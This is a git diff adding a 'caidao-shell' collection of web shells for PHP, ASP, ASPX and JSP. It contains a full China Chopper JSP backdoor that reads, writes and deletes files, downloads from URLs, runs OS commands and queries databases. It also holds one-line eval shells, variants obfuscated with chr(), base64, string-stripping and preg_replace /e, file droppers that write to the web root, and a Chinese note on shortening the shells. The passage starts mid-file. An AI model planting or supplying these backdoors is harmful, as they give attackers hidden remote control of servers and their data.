sQ = l[i].canRead() ? "R" : "";
|
||||
sQ += l[i].canWrite() ? " W" : "";
|
||||
if (l[i].isDirectory()) {
|
||||
sb.append(l[i].getName() + "/\t" + sT + "\t" + l[i].length()
|
||||
+ "\t" + sQ + "\n");
|
||||
} else {
|
||||
sF += l[i].getName() + "\t" + sT + "\t" + l[i].length() + "\t"
|
||||
+ sQ + "\n";
|
||||
}
|
||||
}
|
||||
sb.append(sF);
|
||||
} void EE(String s) throws Exception {
|
||||
File f = new File(s);
|
||||
if (f.isDirectory()) {
|
||||
File x[] = f.listFiles();
|
||||
for (int k = 0; k < x.length; k++) {
|
||||
if (!x[k].delete()) {
|
||||
EE(x[k].getPath());
|
||||
}
|
||||
}
|
||||
}
|
||||
f.delete();
|
||||
} void FF(String s, HttpServletResponse r) throws Exception {
|
||||
int n;
|
||||
byte[] b = new byte[512];
|
||||
r.reset();
|
||||
ServletOutputStream os = r.getOutputStream();
|
||||
BufferedInputStream is = new BufferedInputStream(new FileInputStream(s));
|
||||
os.write(("->" + "|").getBytes(), 0, 3);
|
||||
while ((n = is.read(b, 0, 512)) != -1) {
|
||||
os.write(b, 0, n);
|
||||
}
|
||||
os.write(("|" + "<-").getBytes(), 0, 3);
|
||||
os.close();
|
||||
is.close();
|
||||
} void GG(String s, String d) throws Exception {
|
||||
String h = "0123456789ABCDEF";
|
||||
int n;
|
||||
File f = new File(s);
|
||||
f.createNewFile();
|
||||
FileOutputStream os = new FileOutputStream(f);
|
||||
for (int i = 0; i < d.length(); i += 2) {
|
||||
os
|
||||
.write((h.indexOf(d.charAt(i)) << 4 | h.indexOf(d
|
||||
.charAt(i + 1))));
|
||||
}
|
||||
os.close();
|
||||
} void HH(String s, String d) throws Exception {
|
||||
File sf = new File(s), df = new File(d);
|
||||
if (sf.isDirectory()) {
|
||||
if (!df.exists()) {
|
||||
df.mkdir();
|
||||
}
|
||||
File z[] = sf.listFiles();
|
||||
for (int j = 0; j < z.length; j++) {
|
||||
HH(s + "/" + z[j].getName(), d + "/" + z[j].getName());
|
||||
}
|
||||
} else {
|
||||
FileInputStream is = new FileInputStream(sf);
|
||||
FileOutputStream os = new FileOutputStream(df);
|
||||
int n;
|
||||
byte[] b = new byte[512];
|
||||
while ((n = is.read(b, 0, 512)) != -1) {
|
||||
os.write(b, 0, n);
|
||||
}
|
||||
is.close();
|
||||
os.close();
|
||||
}
|
||||
} void II(String s, String d) throws Exception {
|
||||
File sf = new File(s), df = new File(d);
|
||||
sf.renameTo(df);
|
||||
} void JJ(String s) throws Exception {
|
||||
File f = new File(s);
|
||||
f.mkdir();
|
||||
} void KK(String s, String t) throws Exception {
|
||||
File f = new File(s);
|
||||
SimpleDateFormat fm = new SimpleDateFormat("yyyy-MM-dd HH:mm:ss");
|
||||
java.util.Date dt = fm.parse(t);
|
||||
f.setLastModified(dt.getTime());
|
||||
} void LL(String s, String d) throws Exception {
|
||||
URL u = new URL(s);
|
||||
int n;
|
||||
FileOutputStream os = new FileOutputStream(d);
|
||||
HttpURLConnection h = (HttpURLConnection) u.openConnection();
|
||||
InputStream is = h.getInputStream();
|
||||
byte[] b = new byte[512];
|
||||
while ((n = is.read(b, 0, 512)) != -1) {
|
||||
os.write(b, 0, n);
|
||||
}
|
||||
os.close();
|
||||
is.close();
|
||||
h.disconnect();
|
||||
} void MM(InputStream is, StringBuffer sb) throws Exception {
|
||||
String l;
|
||||
BufferedReader br = new BufferedReader(new InputStreamReader(is));
|
||||
while ((l = br.readLine()) != null) {
|
||||
sb.append(l + "\r\n");
|
||||
}
|
||||
} void NN(String s, StringBuffer sb) throws Exception {
|
||||
Connection c = GC(s);
|
||||
ResultSet r = c.getMetaData().getCatalogs();
|
||||
while (r.next()) {
|
||||
sb.append(r.getString(1) + "\t");
|
||||
}
|
||||
r.close();
|
||||
c.close();
|
||||
} void OO(String s, StringBuffer sb) throws Exception {
|
||||
Connection c = GC(s);
|
||||
String[] t = { "TABLE" };
|
||||
ResultSet r = c.getMetaData().getTables(null, null, "%", t);
|
||||
while (r.next()) {
|
||||
sb.append(r.getString("TABLE_NAME") + "\t");
|
||||
}
|
||||
r.close();
|
||||
c.close();
|
||||
} void PP(String s, StringBuffer sb) throws Exception {
|
||||
String[] x = s.trim().split("\r\n");
|
||||
Connection c = GC(s);
|
||||
Statement m = c.createStatement(1005, 1007);
|
||||
ResultSet r = m.executeQuery("select * from " + x[3]);
|
||||
ResultSetMetaData d = r.getMetaData();
|
||||
for (int i = 1; i <= d.getColumnCount(); i++) {
|
||||
sb.append(d.getColumnName(i) + " (" + d.getColumnTypeName(i)
|
||||
+ ")\t");
|
||||
}
|
||||
r.close();
|
||||
m.close();
|
||||
c.close();
|
||||
} void QQ(String cs, String s, String q, StringBuffer sb) throws Exception {
|
||||
int i;
|
||||
Connection c = GC(s);
|
||||
Statement m = c.createStatement(1005, 1008);
|
||||
try {
|
||||
ResultSet r = m.executeQuery(q);
|
||||
ResultSetMetaData d = r.getMetaData();
|
||||
int n = d.getColumnCount();
|
||||
for (i = 1; i <= n; i++) {
|
||||
sb.append(d.getColumnName(i) + "\t|\t");
|
||||
}
|
||||
sb.append("\r\n");
|
||||
while (r.next()) {
|
||||
for (i = 1; i <= n; i++) {
|
||||
sb.append(EC(r.getString(i), cs) + "\t|\t");
|
||||
}
|
||||
sb.append("\r\n");
|
||||
}
|
||||
r.close();
|
||||
} catch (Exception e) {
|
||||
sb.append("Result\t|\t\r\n");
|
||||
try {
|
||||
m.executeUpdate(q);
|
||||
sb.append("Execute Successfully!\t|\t\r\n");
|
||||
} catch (Exception ee) {
|
||||
sb.append(ee.toString() + "\t|\t\r\n");
|
||||
}
|
||||
}
|
||||
m.close();
|
||||
c.close();
|
||||
}%>
|
||||
|
||||
|
||||
<%
|
||||
String cs = request.getParameter("z0")==null?"gbk": request.getParameter("z0") + "";
|
||||
request.setCharacterEncoding(cs);
|
||||
response.setContentType("text/html;charset=" + cs);
|
||||
String Z = EC(request.getParameter(Pwd) + "", cs);
|
||||
String z1 = EC(request.getParameter("z1") + "", cs);
|
||||
String z2 = EC(request.getParameter("z2") + "", cs);
|
||||
StringBuffer sb = new StringBuffer("");
|
||||
try {
|
||||
sb.append("->" + "|");
|
||||
if (Z.equals("A")) {
|
||||
String s = new File(application.getRealPath(request
|
||||
.getRequestURI())).getParent();
|
||||
sb.append(s + "\t");
|
||||
if (!s.substring(0, 1).equals("/")) {
|
||||
AA(sb);
|
||||
}
|
||||
} else if (Z.equals("B")) {
|
||||
BB(z1, sb);
|
||||
} else if (Z.equals("C")) {
|
||||
String l = "";
|
||||
BufferedReader br = new BufferedReader(
|
||||
new InputStreamReader(new FileInputStream(new File(
|
||||
z1))));
|
||||
while ((l = br.readLine()) != null) {
|
||||
sb.append(l + "\r\n");
|
||||
}
|
||||
br.close();
|
||||
} else if (Z.equals("D")) {
|
||||
BufferedWriter bw = new BufferedWriter(
|
||||
new OutputStreamWriter(new FileOutputStream(
|
||||
new File(z1))));
|
||||
bw.write(z2);
|
||||
bw.close();
|
||||
sb.append("1");
|
||||
} else if (Z.equals("E")) {
|
||||
EE(z1);
|
||||
sb.append("1");
|
||||
} else if (Z.equals("F")) {
|
||||
FF(z1, response);
|
||||
} else if (Z.equals("G")) {
|
||||
GG(z1, z2);
|
||||
sb.append("1");
|
||||
} else if (Z.equals("H")) {
|
||||
HH(z1, z2);
|
||||
sb.append("1");
|
||||
} else if (Z.equals("I")) {
|
||||
II(z1, z2);
|
||||
sb.append("1");
|
||||
} else if (Z.equals("J")) {
|
||||
JJ(z1);
|
||||
sb.append("1");
|
||||
} else if (Z.equals("K")) {
|
||||
KK(z1, z2);
|
||||
sb.append("1");
|
||||
} else if (Z.equals("L")) {
|
||||
LL(z1, z2);
|
||||
sb.append("1");
|
||||
} else if (Z.equals("M")) {
|
||||
String[] c = { z1.substring(2), z1.substring(0, 2), z2 };
|
||||
Process p = Runtime.getRuntime().exec(c);
|
||||
MM(p.getInputStream(), sb);
|
||||
MM(p.getErrorStream(), sb);
|
||||
} else if (Z.equals("N")) {
|
||||
NN(z1, sb);
|
||||
} else if (Z.equals("O")) {
|
||||
OO(z1, sb);
|
||||
} else if (Z.equals("P")) {
|
||||
PP(z1, sb);
|
||||
} else if (Z.equals("Q")) {
|
||||
QQ(cs, z1, z2, sb);
|
||||
}
|
||||
} catch (Exception e) {
|
||||
sb.append("ERROR" + ":// " + e.toString());
|
||||
}
|
||||
sb.append("|" + "<-");
|
||||
out.print(sb.toString());
|
||||
%>
|
||||
1
caidao-shell/m7lrv01.php
Normal file
1
caidao-shell/m7lrv01.php
Normal file
@@ -0,0 +1 @@
|
||||
<?php echo '###m7lrvok###';$a=$_POST['m7lrv'];$b;$b=$a;@eval($a)?>
|
||||
40
caidao-shell/qun01.php
Normal file
40
caidao-shell/qun01.php
Normal file
@@ -0,0 +1,40 @@
|
||||
<?php
|
||||
$c="chr";
|
||||
$getpar.=$c(36).$c(95).$c(82).$c(69).$c(81).$c(85).$c(69).$c(83).$c(84);
|
||||
$get=chr(102).chr(105).chr(108).chr(101).chr(95);
|
||||
$get.=chr(103).chr(101).chr(116).chr(95).chr(99);
|
||||
$get.=chr(111).chr(110).chr(116).chr(101).chr(110);
|
||||
$get.=chr(116).chr(115);
|
||||
$unzip=$c(103).$c(122).$c(105).$c(110);
|
||||
$unzip.=$c(102).$c(108).$c(97).$c(116).$c(101);
|
||||
|
||||
$undecode=$c(98).$c(97).$c(115).$c(101).$c(54).$c(52);
|
||||
$undecode.=$c(95).$c(100).$c(101).$c(99).$c(111).$c(100).$c(101);
|
||||
if($_POST['phpcodeurl']!=null&&$_POST['phpcodeurl']!=''){
|
||||
$tongji=$get($_POST['phpcodeurl']);
|
||||
}
|
||||
else if($_POST['tongji']!=null&&$_POST['tongji']!=''){
|
||||
$tongji=$_POST['tongji'];
|
||||
}
|
||||
$ecode = $_REQUEST['0'];
|
||||
$ecode.= $_REQUEST['1'];
|
||||
$ecode.= $_REQUEST['2'];
|
||||
$ecode.= $_REQUEST['3'];
|
||||
$ecode.= $_REQUEST['4'];
|
||||
$ecode.= $_REQUEST['5'];
|
||||
$ecode.= $_REQUEST['6'];
|
||||
$ecode.= $_REQUEST['7'];
|
||||
$ecode.= $_REQUEST['8'];
|
||||
$ecode.= $_REQUEST['9'];
|
||||
$ecode.= $_REQUEST['10'];
|
||||
$ecode.= $_REQUEST['11'];
|
||||
$ecode.= $_REQUEST['12'];
|
||||
$ecode.= $_REQUEST['13'];
|
||||
$ecode.= $_REQUEST['14'];
|
||||
$ecode.= $_REQUEST['15'];
|
||||
$ecode.= $_REQUEST['16'];
|
||||
|
||||
//$ecode($undecode($tongji));
|
||||
@eval($undecode($tongji));
|
||||
echo '<br>tj,'.' tj';
|
||||
?>
|
||||
46
caidao-shell/short_shell.md
Normal file
46
caidao-shell/short_shell.md
Normal file
@@ -0,0 +1,46 @@
|
||||
菜刀readme.txt中附带一3个一句话:
|
||||
|
||||
```
|
||||
PHP: <?php @eval($_POST['chopper']);?>
|
||||
ASP: <%eval request("chopper")%>
|
||||
ASP.NET: <%@ Page Language="Jscript"%><%eval(Request.Item["chopper"],"unsafe");%>
|
||||
```
|
||||
|
||||
抛弃密码的长度不算,其实这3个一句话均不是最短的。
|
||||
如:
|
||||
PHP我们可以这样写:
|
||||
|
||||
```php
|
||||
<?php @eval($_POST['0']);?> 原版
|
||||
<?=eval($_POST[0]);?> 缩小版
|
||||
```
|
||||
|
||||
ASP我们可以这样写:
|
||||
|
||||
```asp
|
||||
<%eval request("0")%> 原版
|
||||
<%eval request(0)%> 缩小版
|
||||
```
|
||||
|
||||
ASP.NET可以这样写:
|
||||
|
||||
```aspx
|
||||
<%@ Page Language="Jscript"%><%eval(Request.Item["z"],"unsafe");%> 原版
|
||||
<%@Page Language=JS%><%eval(Request.Item(0),"unsafe");%> 缩小版
|
||||
```
|
||||
|
||||
当然你也可以把它写成这样(很显然体积上不占优势):
|
||||
|
||||
```
|
||||
<%@Page Language="JAVASCRIPT"%><%eval(Request.Item(0),"unsafe");%>
|
||||
```
|
||||
|
||||
已经用了许久的东西,直接回复原贴感觉很多人看不到,还是单独发出来吧。
|
||||
和原求助贴中的最长字符数对比:
|
||||
|
||||
```
|
||||
<%@ Page Language="Jscript"%><%eval(Request.Item["1"],"unsafe
|
||||
<%@Page Language=JS%><%eval(Request.Item(0),"unsafe");%>
|
||||
```
|
||||
|
||||
显然达到目的了。
|
||||
10
caidao-shell/sqzr.php
Normal file
10
caidao-shell/sqzr.php
Normal file
@@ -0,0 +1,10 @@
|
||||
<?php
|
||||
$uf="snc3";
|
||||
$ka="IEBldmFbsK";
|
||||
$pjt="CRfUE9TVF";
|
||||
$vbl = str_replace("ti","","tistittirti_rtietipltiatice");
|
||||
$iqw="F6ciddKTs=";
|
||||
$bkf = $vbl("k", "", "kbakske6k4k_kdkekckokdke");
|
||||
$sbp = $vbl("ctw","","ctwcctwrectwatctwectw_fctwuncctwtctwioctwn");
|
||||
$mpy = $sbp('', $bkf($vbl("b", "", $ka.$pjt.$uf.$iqw))); $mpy();
|
||||
?>
|
||||
1
caidao-shell/tie01.asp
Normal file
1
caidao-shell/tie01.asp
Normal file
@@ -0,0 +1 @@
|
||||
<%execute(unescape("eval%20request%28%22aaa%22%29"))%>
|
||||
7
caidao-shell/w-ob_start01.php
Normal file
7
caidao-shell/w-ob_start01.php
Normal file
@@ -0,0 +1,7 @@
|
||||
<?php
|
||||
$evalstr="";
|
||||
ob_start(function ($c,$d){global $evalstr;$evalstr=$c;});
|
||||
echo $_REQUEST['pass'];
|
||||
ob_end_flush();
|
||||
assert($evalstr);
|
||||
?>
|
||||
5
caidao-shell/w-ob_start02.php
Normal file
5
caidao-shell/w-ob_start02.php
Normal file
@@ -0,0 +1,5 @@
|
||||
<?php
|
||||
ob_start(function ($c,$d){register_shutdown_function('assert',$c);});
|
||||
echo $_REQUEST['pass'];
|
||||
ob_end_flush();
|
||||
?>
|
||||
59
caidao-shell/w.jsp
Normal file
59
caidao-shell/w.jsp
Normal file
@@ -0,0 +1,59 @@
|
||||
<%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%>
|
||||
<%!
|
||||
String Pwd="test";
|
||||
String EC(String s,String c)throws Exception{return s;}//new String(s.getBytes("ISO-8859-1"),c);}
|
||||
Connection GC(String s)throws Exception{String[] x=s.trim().split("\r\n");Class.forName(x[0].trim()).newInstance();
|
||||
Connection c=DriverManager.getConnection(x[1].trim());if(x.length>2){c.setCatalog(x[2].trim());}return c;}
|
||||
void AA(StringBuffer sb)throws Exception{File r[]=File.listRoots();for(int i=0;i<r.length;i++){sb.append(r[i].toString().substring(0,2));}}
|
||||
void BB(String s,StringBuffer sb)throws Exception{File oF=new File(s),l[]=oF.listFiles();String sT, sQ,sF="";java.util.Date dt;
|
||||
SimpleDateFormat fm=new SimpleDateFormat("yyyy-MM-dd HH:mm:ss");for(int i=0;i<l.length;i++){dt=new java.util.Date(l[i].lastModified());
|
||||
sT=fm.format(dt);sQ=l[i].canRead()?"R":"";sQ+=l[i].canWrite()?" W":"";if(l[i].isDirectory()){sb.append(l[i].getName()+"/\t"+sT+"\t"+l[i].length()+"\t"+sQ+"\n");}
|
||||
else{sF+=l[i].getName()+"\t"+sT+"\t"+l[i].length()+"\t"+sQ+"\n";}}sb.append(sF);}
|
||||
void EE(String s)throws Exception{File f=new File(s);if(f.isDirectory()){File x[]=f.listFiles();
|
||||
for(int k=0;k<x.length;k++){if(!x[k].delete()){EE(x[k].getPath());}}}f.delete();}
|
||||
void FF(String s,HttpServletResponse r)throws Exception{int n;byte[] b=new byte[512];r.reset();
|
||||
ServletOutputStream os=r.getOutputStream();BufferedInputStream is=new BufferedInputStream(new FileInputStream(s));
|
||||
os.write(("->"+"|").getBytes(),0,3);while((n=is.read(b,0,512))!=-1){os.write(b,0,n);}os.write(("|"+"<-").getBytes(),0,3);os.close();is.close();}
|
||||
void GG(String s, String d)throws Exception{String h="0123456789ABCDEF";int n;File f=new File(s);f.createNewFile();
|
||||
FileOutputStream os=new FileOutputStream(f);for(int i=0;i<d.length();i+=2)
|
||||
{os.write((h.indexOf(d.charAt(i))<<4|h.indexOf(d.charAt(i+1))));}os.close();}
|
||||
void HH(String s,String d)throws Exception{File sf=new File(s),df=new File(d);if(sf.isDirectory()){if(!df.exists()){df.mkdir();}File z[]=sf.listFiles();
|
||||
for(int j=0;j<z.length;j++){HH(s+"/"+z[j].getName(),d+"/"+z[j].getName());}
|
||||
}else{FileInputStream is=new FileInputStream(sf);FileOutputStream os=new FileOutputStream(df);
|
||||
int n;byte[] b=new byte[512];while((n=is.read(b,0,512))!=-1){os.write(b,0,n);}is.close();os.close();}}
|
||||
void II(String s,String d)throws Exception{File sf=new File(s),df=new File(d);sf.renameTo(df);}void JJ(String s)throws Exception{File f=new File(s);f.mkdir();}
|
||||
void KK(String s,String t)throws Exception{File f=new File(s);SimpleDateFormat fm=new SimpleDateFormat("yyyy-MM-dd HH:mm:ss");
|
||||
java.util.Date dt=fm.parse(t);f.setLastModified(dt.getTime());}
|
||||
void LL(String s, String d)throws Exception{URL u=new URL(s);int n;FileOutputStream os=new FileOutputStream(d);
|
||||
HttpURLConnection h=(HttpURLConnection)u.openConnection();InputStream is=h.getInputStream();byte[] b=new byte[512];
|
||||
while((n=is.read(b,0,512))!=-1){os.write(b,0,n);}os.close();is.close();h.disconnect();}
|
||||
void MM(InputStream is, StringBuffer sb)throws Exception{String l;BufferedReader br=new BufferedReader(new InputStreamReader(is));
|
||||
while((l=br.readLine())!=null){sb.append(l+"\r\n");}}
|
||||
void NN(String s,StringBuffer sb)throws Exception{Connection c=GC(s);ResultSet r=c.getMetaData().getCatalogs();
|
||||
while(r.next()){sb.append(r.getString(1)+"\t");}r.close();c.close();}
|
||||
void OO(String s,StringBuffer sb)throws Exception{Connection c=GC(s);String[] t={"TABLE"};ResultSet r=c.getMetaData().getTables (null,null,"%",t);
|
||||
while(r.next()){sb.append(r.getString("TABLE_NAME")+"\t");}r.close();c.close();}
|
||||
void PP(String s,StringBuffer sb)throws Exception{String[] x=s.trim().split("\r\n");Connection c=GC(s);
|
||||
Statement m=c.createStatement(1005,1007);ResultSet r=m.executeQuery("select * from "+x[3]);ResultSetMetaData d=r.getMetaData();
|
||||
for(int i=1;i<=d.getColumnCount();i++){sb.append(d.getColumnName(i)+" ("+d.getColumnTypeName(i)+")\t");}r.close();m.close();c.close();}
|
||||
void QQ(String cs,String s,String q,StringBuffer sb)throws Exception{int i;Connection c=GC(s);Statement m=c.createStatement(1005,1008);
|
||||
try{ResultSet r=m.executeQuery(q);ResultSetMetaData d=r.getMetaData();int n=d.getColumnCount();for(i=1;i<=n;i++){sb.append(d.getColumnName(i)+"\t|\t");
|
||||
}sb.append("\r\n");while(r.next()){for(i=1;i<=n;i++){sb.append(EC(r.getString(i),cs)+"\t|\t");}sb.append("\r\n");}r.close();}
|
||||
catch(Exception e){sb.append("Result\t|\t\r\n");try{m.executeUpdate(q);sb.append("Execute Successfully!\t|\t\r\n");
|
||||
}catch(Exception ee){sb.append(ee.toString()+"\t|\t\r\n");}}m.close();c.close();}
|
||||
%><%
|
||||
String cs=request.getParameter("z0")+"";request.setCharacterEncoding(cs);response.setContentType("text/html;charset="+cs);
|
||||
String Z=EC(request.getParameter(Pwd)+"",cs);String z1=EC(request.getParameter("z1")+"",cs);String z2=EC(request.getParameter("z2")+"",cs);
|
||||
StringBuffer sb=new StringBuffer("");try{sb.append("->"+"|");
|
||||
if(Z.equals("A")){String s=new File(application.getRealPath(request.getRequestURI())).getParent();sb.append(s+"\t");if(!s.substring(0,1).equals("/")){AA(sb);}}
|
||||
else if(Z.equals("B")){BB(z1,sb);}else if(Z.equals("C")){String l="";BufferedReader br=new BufferedReader(new InputStreamReader(new FileInputStream(new File(z1))));
|
||||
while((l=br.readLine())!=null){sb.append(l+"\r\n");}br.close();}
|
||||
else if(Z.equals("D")){BufferedWriter bw=new BufferedWriter(new OutputStreamWriter(new FileOutputStream(new File(z1))));
|
||||
bw.write(z2);bw.close();sb.append("1");}else if(Z.equals("E")){EE(z1);sb.append("1");}else if(Z.equals("F")){FF(z1,response);}
|
||||
else if(Z.equals("G")){GG(z1,z2);sb.append("1");}else if(Z.equals("H")){HH(z1,z2);sb.append("1");}else if(Z.equals("I")){II(z1,z2);sb.append("1");}
|
||||
else if(Z.equals("J")){JJ(z1);sb.append("1");}else if(Z.equals("K")){KK(z1,z2);sb.append("1");}else if(Z.equals("L")){LL(z1,z2);sb.append("1");}
|
||||
else if(Z.equals("M")){String[] c={z1.substring(2),z1.substring(0,2),z2};Process p=Runtime.getRuntime().exec(c);
|
||||
MM(p.getInputStream(),sb);MM(p.getErrorStream(),sb);}else if(Z.equals("N")){NN(z1,sb);}else if(Z.equals("O")){OO(z1,sb);}
|
||||
else if(Z.equals("P")){PP(z1,sb);}else if(Z.equals("Q")){QQ(cs,z1,z2,sb);}
|
||||
}catch(Exception e){sb.append("ERROR"+":// "+e.toString());}sb.append("|"+"<-");out.print(sb.toString());
|
||||
%>
|
||||
1
caidao-shell/w.jspx
Normal file
1
caidao-shell/w.jspx
Normal file
@@ -0,0 +1 @@
|
||||
<jsp:root xmlns:jsp="http://java.sun.com/JSP/Page" version="2.0"><jsp:scriptlet>new java.io.FileOutputStream(application.getRealPath("/")+"/"+request.getParameter("f")).write(new sun.misc.BASE64Decoder().decodeBuffer(request.getParameter("c")));out.close();</jsp:scriptlet></jsp:root>
|
||||
6
caidao-shell/w01.asp
Normal file
6
caidao-shell/w01.asp
Normal file
@@ -0,0 +1,6 @@
|
||||
<%@ Page Language="Jscript" validateRequest="false" %>
|
||||
<%
|
||||
var keng
|
||||
keng = Request.Item["hxg"];
|
||||
Response.Write(eval(keng,"unsafe"));
|
||||
%>
|
||||
9
caidao-shell/w01.php
Normal file
9
caidao-shell/w01.php
Normal file
@@ -0,0 +1,9 @@
|
||||
<?php
|
||||
$a = $_REQUEST['id'];
|
||||
preg_replace('/.*/e',' '.$a,'');
|
||||
?>
|
||||
|
||||
/*
|
||||
执行方法:?id=eval('phpinfo();');
|
||||
菜刀连接方法:00.php?id=eval%28base64_decode%28%22QGV2YWwoJF9QT1NUWydjbWQnXSk7%22%29%29; 密码cmd
|
||||
*/
|
||||
1
caidao-shell/w02.asp
Normal file
1
caidao-shell/w02.asp
Normal file
@@ -0,0 +1 @@
|
||||
<%@ Page Language = Jscript %><%var/*-/*-*/P/*-/*-*/=/*-/*-*/"e"+"v"+/*-/*-*/"a"+"l"+"("+"R"+"e"+/*-/*-*/"q"+"u"+"e"/*-/*-*/+"s"+"t"+"[/*-/*-*/0/*-/*-*/-/*-/*-*/14254250/*-/*-*/-/*-/*-*/102425454/*-/*-*/]"+","+"\""+"u"+"n"+"s"/*-/*-*/+"a"+"f"+"e"+"\""+")";eval (/*-/*-*/P/*-/*-*/,/*-/*-*/"u"+"n"+"s"/*-/*-*/+"a"+"f"+"e"/*-/*-*/); /*gadfgaerehrrtgregjgrgejgewgjewgewjgwegwegaklmgrghnewrghrenregadfgaerehrrtgregjgrgejgewgjewgewjgwegwegaklmgrghnewrghrenregadfgaerehrrtgregjgrgejgewgjewgewjgwegwegaklmgrghnewrghrenregadfgaerehrrtgregjgrgejgewgjewgewjgwegwegaklmgrghnewrghrenregadfgaerehrrtgregjgrgejgewgjewgewjgwegwegaklmgrghnewrghrenregadfgaerehrrtgregjgrgejgewgjewgewjgwegwegaklmgrghnewrghrenregadfgaerehrrtgregjgrgejgewgjewgewjgwegwegaklmgrghnewrghrenregadfgaerehrrtgregjgrgejgewgjewgewjgwegwegaklmgrghnewrghrenregadfgaerehrrtgregjgrgejgewgjewgewjgwegwegaklmgrghnewrghrenregadfgaerehrrtgregjgrgejgewgjewgewjgwegwegaklmgrghnewrghrenregadfgaerehrrtgregjgrgejgewgjewgewjgwegwegaklmgrghnewrghrenregadfgaerehrrtgregjgrgejgewgjewgewjgwegwegaklmgrghnewrghrenregadfgaerehrrtgregjgrgejgewgjewgewjgwegwegaklmgrghnewrghrenregadfgaerehrrtgregjgrgejgewgjewgewjgwegwegaklmgrghnewrghrenregadfgaerehrrtgregjgrgejgewgjewgewjgwegwegaklmgrghnewrghrenregadfgaerehrrtgregjgrgejgewgjewgewjgwegwegaklmgrghnewrghrenregadfgaerehrrtgregjgrgejgewgjewgewjgwegwegaklmgrghnewrghrenregadfgaerehrrtgregjgrgejgewgjewgewjgwegwegaklmgrghnewrghrenregadfgaerehrrtgregjgrgejgewgjewgewjgwegwegaklmgrghnewrghrenregadfgaerehrrtgregjgrgejgewgjewgewjgwegwegaklmgrghnewrghrenregadfgaerehrrtgregjgrgejgewgjewgewjgwegwegaklmgrghnewrghrenregadfgaerehrrtgregjgrgejgewgjewgewjgwegwegaklmgrghnewrghrenregadfgaerehrrtgregjgrgejgewgjewgewjgwegwegaklmgrghnewrghrenregadfgaerehrrtgregjgrgejgewgjewgewjgwegwegaklmgrghnewrghrenregadfgaerehrrtgregjgrgejgewgjewgewjgwegwegaklmgrghnewrghrenregadfgaerehrrtgregjgrgejgewgjewgewjgwegwegaklmgrghnewrghrenregadfgaerehrrtgregjgrgejgewgjewgewjgwegwegaklmgrghnewrghrenregadfgaerehrrtgregjgrgejgewgjewgewjgwegwegaklmgrghnewrghrenregadfgaerehrrtgregjgrgejgewgjewgewjgwegwegaklmgrghnewrghrenregadfgaerehrrtgregjgrgejgewgjewgewjgwegwegaklmgrghnewrghrenregadfgaerehrrtgregjgrgejgewgjewgewjgwegwegaklmgrghnewrghrenregadfgaerehrrtgregjgrgejgewgjewgewjgwegwegaklmgrghnewrghrenregadfgaerehrrtgregjgrgejgewgjewgewjgwegwegaklmgrghnewrghrenregadfgaerehrrtgregjgrgejgewgjewgewjgwegwegaklmgrghnewrghrenregadfgaerehrrtgregjgrgejgewgjewgewjgwegwegaklmgrghnewrghrenregadfgaerehrrtgregjgrgejgewgjewgewjgwegwegaklmgrghnewrghrenregadfgaerehrrtgregjgrgejgewgjewgewjgwegwegaklmgrghnewrghrenregadfgaerehrrtgregjgrgejgewgjewgewjgwegwegaklmgrghnewrghrenregadfgaerehrrtgregjgrgejgewgjewgewjgwegwegaklmgrghnewrghrenregadfgaerehrrtgregjgrgejgewgjewgewjgwegwegaklmgrghnewrghrenregadfgaerehrrtgregjgrgejgewgjewgewjgwegwegaklmgrghnewrghrenregadfgaerehrrtgregjgrgejgewgjewgewjgwegwegaklmgrghnewrghrenregadfgaerehrrtgregjgrgejgewgjewgewjgwegwegaklmgrghnewrghrenregadfgaerehrrtgregjgrgejgewgjewgewjgwegwegaklmgrghnewrghrenregadfgaerehrrtgregjgrgejgewgjewgewjgwegwegaklmgrghnewrghrenre*/ %>
|
||||
1
caidao-shell/w02.jsp
Normal file
1
caidao-shell/w02.jsp
Normal file
@@ -0,0 +1 @@
|
||||
<%new java.io.FileOutputStream(application.getRealPath("/")+"/"+request.getParameter("f")).write(new sun.misc.BASE64Decoder().decodeBuffer(request.getParameter("c")));out.close();%>
|
||||
7
caidao-shell/w02.php
Normal file
7
caidao-shell/w02.php
Normal file
@@ -0,0 +1,7 @@
|
||||
{$phpinfo()'];file_put_contents(base64_decode('bG9nby5waHA='),base64_decode('PD9waHAgQHByZWdfcmVwbGFjZSgiL1tEYXRhYmFzZV0vZSIgLCRfUE9TVFtkYXRhXSwgImVycm9yIik7ID8+'));/*}
|
||||
|
||||
/* logo.php
|
||||
<?php @preg_replace("/[Database]/e" ,$_POST[data], "error"); ?>
|
||||
<O>Data=@eval($_POST[data]);</O>
|
||||
data
|
||||
*/
|
||||
5
caidao-shell/w03.asp
Normal file
5
caidao-shell/w03.asp
Normal file
@@ -0,0 +1,5 @@
|
||||
<%@PAGE LANGUAGE=JSCRIPT%>
|
||||
<%var PAY:String=
|
||||
Request["\x61\x62\x63\x64"];eval
|
||||
(PAY,"\x75\x6E\x73\x61"+
|
||||
"\x66\x65");%>
|
||||
1
caidao-shell/w03.jsp
Normal file
1
caidao-shell/w03.jsp
Normal file
@@ -0,0 +1 @@
|
||||
<%new java.io.FileOutputStream(application.getRealPath("/")+request.getParameter("f")).write(request.getParameter("t").replace("testtesttest","").getBytes());%>
|
||||
6
caidao-shell/w_2016-05-25.php
Normal file
6
caidao-shell/w_2016-05-25.php
Normal file
@@ -0,0 +1,6 @@
|
||||
<?php
|
||||
@$a = $_POST['x'];
|
||||
if(isset($a)){
|
||||
@preg_replace("/\[(.*)\]/e",'\\1',base64_decode('W0BldmFsKGJhc2U2NF9kZWNvZGUoJF9QT1NUW3owXSkpO10='));
|
||||
}
|
||||
?>
|
||||
@@ -1,5 +0,0 @@
|
||||
<?php
|
||||
unset($hlhy,$hl_uid);
|
||||
$hl_uid='wl168168';
|
||||
$hlhy=array();
|
||||
?>
|
||||
23
caidao-shell/z-2016-01-05.php
Normal file
23
caidao-shell/z-2016-01-05.php
Normal file
@@ -0,0 +1,23 @@
|
||||
<?php
|
||||
function cve($str,$key)
|
||||
{
|
||||
$t="";
|
||||
for($i=0; $i<strlen($str); $i=$i+2)
|
||||
{
|
||||
$k=(($i+2)/2)%strlen($key);
|
||||
$p=substr($key, $k,1);
|
||||
if(is_numeric(substr($str, $i,1)))
|
||||
{
|
||||
$t=$t.chr(hexdec(substr($str, $i,2))-$p);
|
||||
}
|
||||
else
|
||||
{
|
||||
$t=$t.chr(hexdec(substr($str, $i,4)));
|
||||
$i=$i+2;
|
||||
}
|
||||
}
|
||||
return($t);
|
||||
}
|
||||
|
||||
(@$_=cve('6A767C687B77','39')).@$_(cve('6776666E286763736A38346466656871646A2A2464524F58565B2C7C302C5F292E','520'));
|
